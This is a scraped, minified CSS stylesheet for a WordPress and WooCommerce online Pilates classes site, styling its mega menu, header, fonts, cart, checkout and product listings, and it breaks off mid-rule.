(max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-login-customer-member .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-login-customer-member{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css
body_size: 15310
content:
@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{padding:8px 20px;background-color:#f4f6f7}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{padding:8px 20px;background-color:#fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{border-left:3px solid #f4f6f7}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{border-bottom:1px solid #fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{line-height:26px}#mega-menu-wrap-primary .mega-menu-item-has-children a.mega-menu-link span.mega-indicator:after{display:none!important}#mega-menu-wrap-primary .mega-menu-item-has-children ul.mega-sub-menu a.mega-menu-link span.mega-indicator:after{display:block!important}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}span.my-acc{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;text-transform:uppercase}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcartmini ul.cart_list li a,.searchcartmini ul.product_list_widget li a{display:flex;font-weight:700}.searchcartmini ul.cart_list li img,.searchcartmini ul.product_list_widget li img{float:right;margin-left:4px;width:45px!important;height:auto!important;box-shadow:none}.searchcartmini a.remove.remove_from_cart_button{text-align:right!important;background:#fff;padding:0 0 0 9px;margin:0 0 0 auto!important;position:relative!important;top:23px!important}.searchcartmini ul.cart_list li img,.searchcartmini ul.product_list_widget li img{float:right;margin-left:4px;width:45px!important;height:auto!important;box-shadow:none;margin-right:10px;margin-bottom:12px}.searchcartmini ul.cart_list li,.searchcartmini ul.product_list_widget li{padding:10px 0;margin:0;list-style:none;border-bottom:1px solid #eee;position:relative}.searchcartmini a.remove.remove_from_cart_button{text-align:right!important;background:#fff0;padding:0 0 0 9px;margin:0 -14px 0 0!important;position:absolute!important;top:10px!important;right:0}.searchcartmini span.quantity{font-weight:700}.searchcartmini p.woocommerce-mini-cart__total.total{padding:0 0;margin:12px 0}.searchcartmini a.button.wc-forward.wp-element-button{background:#f15d56;color:#fff;padding:12px 30px}.searchcartmini p.woocommerce-mini-cart__buttons.buttons{display:flex;justify-content:space-between}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.headerminicart ul.woocommerce-mini-cart.cart_list.product_list_widget{padding:8px 8px}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}.opc_Footer_bottom{margin:0;padding:40px 0;background:#222!important;color:#fff!important;text-align:center}.opc_Footer_bottom p{color:#fff!important;font-size:15px;font-family:'glacial_indifferenceregular'}.opc_Getnotified{margin:0;padding:15px 0;background:#c0e4da!important}.opc_Getnotified a{text-align:center;display:block;color:#747675;font-size:25px}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}header.entry-header.alignwide{display:none}.kb-row-layout-id_bf4d49-a2>.kt-row-column-wrap{max-width:800px!important}.wp-block-image{margin:0}.wp-block-kadence-advancedbtn .kb-btn_97282e-fd.kb-button{color:#ffffff!important}figure.customvideobg.wp-block-image.size-full.eplus-wrapper{position:absolute;z-index:99999;width:100%;max-width:620px;left:0;right:0;margin:auto}.videosctionyoutube{position:relative}figure.youtubehomevideo{max-width:566px;margin:58px auto 0 auto;position:relative;left:-19px;object-fit:cover}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}.gs_logo_single img{max-width:120px!important}.gs_logo_single img{padding:0 12px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-39.eplus-styles-uid-8ac584{padding:0!important}.Moresection{max-width:1480px!important;margin:40px auto 0 auto!important}.Moresection .wp-block-column.is-vertically-aligned-center{align-self:center;background:#c0e4da;padding:0 0 10px 0}.Moresection .wp-block-column.is-vertically-aligned-center:hover{background:#56c6d7}.STAYTUNED{padding-right:250px!important;padding-left:250px!important}header.woocommerce-products-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}nav.woocommerce-breadcrumb{display:none}header.woocommerce-products-header nav.woocommerce-breadcrumb{display:block}header.woocommerce-products-header nav.woocommerce-breadcrumb{display:block;font-weight:BOLD;text-transform:uppercase;letter-spacing:2px;margin:0;padding:0}.productcustomtemp{display:flex;flex-direction:row-reverse;margin:70px 0 0 0}.productcustomtemptop{max-width:1320px;margin:0 auto;padding:80px 0 0 0;width:100%}.productcustomtempsidebar{border:1px solid #eee;padding:20px;margin:0 30px 0 0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both;width:80%}.wpfFilterWrapper .wfpDescription{font-size:20px!important;text-transform:uppercase!important;font-weight:bold!important;padding:0 0 12px 0!important;letter-spacing:3px!important}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.productcustomtempsidebar{width:350px}.woocommerce .woocommerce-result-count{margin:0 0 1em;display:block;width:100%;background:#efece2;padding:12px 12px}.productcustomtempsidebar{width:350px;background:#efece2}.productcustomtempsidebar select{padding:10px 4px;border:none}button.wpfClearButton.wpfButton{background:#f15d56;color:#fff}.woosingleproductpage{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 5px;border-radius:8px}.nav-links .nav-previous{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.nav-links .nav-next{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.rating-divider{height:4px;margin-bottom:30px;border-top:1px solid #efece2;border-bottom:1px solid #efece2}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;font-size:32px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#f15d56;font-size:30px;font-weight:700;padding:0 0 20px 0}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;border:1px solid #C0E4DA;padding:12px 5px;margin:0 0 10px 0}button.single_add_to_cart_button.button.alt.wp-element-button{background-color:#F15D56!important;color:#fff!important;padding:15px 50px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.woocommerce .quantity .qty{width:3.631em;text-align:center;background:#c0e4da;border:none;padding:8px 0;font-size:22px!important;font-weight:700}.woocommerce-product-details__short-description{padding:0 0 18px 0}section.related.products h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.woocommerce .related.products ul,.woocommerce .related.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 12px;padding:0;position:relative;width:23.95%;margin-left:0;border:1px solid #eee;text-align:center;padding:12px 12px;min-height:440px;margin-bottom:30px;box-shadow:rgb(0 0 0 / 25%) 0 25px 19px -20px}.woocommerce ul.products li.product .woocommerce-placeholder{border:none}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:0;font-size:.857em;padding:0}.woocommerce .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product{min-height:460px;margin-bottom:0}.woocommerce ul.products li.product .button:hover{display:inline-block;margin-top:1em;background:#c0e4da;color:#222!important}.woocommerce ul.products li.product .price{color:#f15d56;display:block;font-weight:700;margin-bottom:0;font-size:20px;padding:0}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 15px}.productcustomtemp h2.woocommerce-loop-product__title{height:49px;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}a.page-numbers{padding:12px 20px!important}span.page-numbers.dots{padding:12px 6px!important}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:32%}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce-message{border-top-color:snow}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#EFECE2;color:#515151;border-top:3px solid #a46497;list-style:none outside;width:auto;word-wrap:break-word}a.button.wc-forward.wp-element-button{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:14px 15px;font-weight:700;letter-spacing:2px}.woocommercefunctiondefault{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.woocommerce-page .woocommercefunctiondefault table.cart img{height:auto;max-width:60px!important}.woocommercefunctiondefault .product-name a{font-weight:700}.topcartpage{background:#000}.woocommerce table.shop_table .topcartpage th{font-weight:700;padding:22px 12px;line-height:1.5em;color:#fff}.woocommerce-page table.cart td.actions .input-text{width:196px}button.button.wp-element-button{border:2px solid #F15D56;background:#fff;color:#F15D56;padding:15px 45px}button.button.wp-element-button{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:15px 45px!important}input#coupon_code{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:11px 15px!important;border-radius:4px}button.button.wp-element-button:hover{border:2px solid #F15D56!important;background:#F15D56!important;color:#222!important;padding:15px 45px!important}button.button.wp-element-button:hover{border:2px solid #F15D56!important;background:#F15D56!important;color:#222!important;padding:15px 45px!important}.woocommercefunctiondefault td.actions{padding:15px 15px!important;background:#fff}.woocommerce .woocommercefunctiondefault a.remove{display:block;font-size:1.5em;height:2em!important;width:2em!important;text-align:center;line-height:44px!important;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0;background:#c0e4da!important;color:#222!important}.woocommerce .woocommercefunctiondefault a.remove:hover{display:block;font-size:1.5em;height:2em!important;width:2em!important;text-align:center;line-height:44px!important;border-radius:100%;color:#c0e4da!important;text-decoration:none;font-weight:700;border:0;background:red!important;color:#222!important}.cartbottom a{color:#F15D56!important;font-weight:700}.cart_totals h2{text-transform:uppercase;padding:0 0 20px 0}a.checkout-button.button.alt.wc-forward{background:#000;color:#fff!important;text-transform:uppercase;letter-spacing:2px}.cart-collaterals{padding:30px 0 0 0}.shippingtotals h2{text-transform:uppercase;padding:0 0 20px 0}table.shop_table.shop_table_responsive th{background:#c0e4da}.cart-collaterals{display:flex}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:50%}.shippingtotals{float:right;width:50%}section.shipping-calculator-form{display:block!important}.cart_totals form.woocommerce-shipping-calculator{display:none}p.woocommerce-shipping-destination{display:none}.shipping-calculator-form input{padding:12px 8px}.shipping-calculator-form select{padding:12px 8px}.select2-container .select2-selection--single{height:48px}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:10px 8px}table.shop_table.shop_table_responsive th{background:#c0e4da;padding:24px 12px}.shippingtotals button.button.wp-element-button{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:15px 60px!important;margin:10px 0 0 0}.shippingtotals{margin:0 40px 0 0}.checkoutcustomtext a{font-weight:700;color:#F15D56!important}.woocommerce-checkout .woocommercefunctiondefault input{padding:10px 8px;background-color:#fff;border:1px solid #dfe5e8;border-radius:4px}.woocommerce-checkout .woocommercefunctiondefault select{padding:12px 8px;background-color:#fff;border:1px solid #dfe5e8;border-radius:4px}.woocommerce-shipping-fields{padding:30px 0 0 0}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%;background-color:#EFECE2;padding:30px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:left;margin:18px 0 0 0;background:#F15D56!important;color:#fff!important}button.single_add_to_cart_button.button.alt.wp-element-button:hover{color:#fff!important;background:#000!important;border:2px solid #000!important}section.up-sells.upsells.products ul.products.columns-4{width:100%}section.up-sells.upsells.products h2{text-align:center;padding:20px 0 20px 0;text-transform:uppercase}section.up-sells.upsells.products{padding:40px 0}.woocommerce-tabs.wc-tabs-wrapper{padding:0 